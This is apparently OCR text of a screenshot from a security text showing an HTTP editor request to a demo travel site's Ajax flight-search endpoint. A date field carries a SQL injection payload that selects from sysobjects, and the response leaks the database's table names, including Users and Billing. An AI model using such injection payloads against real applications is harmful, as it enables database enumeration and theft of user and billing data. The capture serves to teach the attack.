 HTTP Editor
File Help
Action: Change Content-Length Apply
Address: http://www.hightechvacations.net:80/Vacations/ajaxcalls/search.aspx Send
Request Info GUI
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
Referer: http://www.hightechvacations.net/Vacations/BookFlight.aspx
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; InfoPath.1; .NET CLR
2.0.50727)
Host: www.hightechvacations.net
Content-Length: 77
["ATL","LAS",7,"2007-07-27'; SELECT 'STEAL',* FROM sysobjects WHERE type='u"]
Response Browser
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
[["DL749", "Delta", "8:30am", "9:49am", "$393"],
["AA92", "American", "8:35", "9:58pm", "$399"],
["AT1787", "Air Tran", "9:10am", "10:35am", "$403"],
["US2284", "US Airways", "9:30am", "10:42am", "$389"],
["DL1869", "Delta", "9:40am", "11:00am", "$389"],
["US413", "US Airways", "11:15am", "2:23pm", "$340"],
["DL905", "Delta", "4:15pm", "5:35pm", "$455"],
["STEAL", "Billing"],
["STEAL", "Carriers"],
["STEAL", "Delays"],
["STEAL", "Flights"],
["STEAL", "JOIN_Billing_Users"],
["STEAL", "JOIN_Flights_Carriers"],
["STEAL", "JOIN_Flights_Delays"],
["STEAL", "JOIN_Flights_StandBy"],
["STEAL", "Orders"],
["STEAL", "Specials"],
["STEAL", "StandBy"],
["STEAL", "Users"]]
Search Response For Regex Find
LineCount: 27 CurrentLine: 16 CurrentColumn: 0